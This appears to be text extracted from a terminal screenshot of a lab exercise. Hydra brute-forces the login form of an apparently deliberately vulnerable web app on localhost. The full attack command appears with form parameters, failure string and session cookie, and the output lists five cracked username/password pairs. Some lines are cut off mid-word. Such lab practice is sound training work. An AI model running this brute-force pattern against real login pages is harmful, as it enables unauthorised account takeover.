 oem@felipe:~/Documentos$ hydra -L users.txt -P pass.txt "http-get-form://localhost:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Coo
urity=low;PHPSESSID=7256f6a2cebed76c138e5e11c962aa90"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-15 23:47:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:14/p:14), ~13 tries per task
[DATA] attacking http-get-form://localhost:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security=low;PHPSESSID=7256f6a2ceb
5e11c962aa90
[2023][http-get-form] host: localhost   login: admin   password: password
[2023][http-get-form] host: localhost   login: smithy   password: password
[2023][http-get-form] host: localhost   login: 1337   password: charley
[2023][http-get-form] host: localhost   login: gordonb   password: abc123
[2023][http-get-form] host: localhost   login: pablo   password: letmein
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-15 23:47:15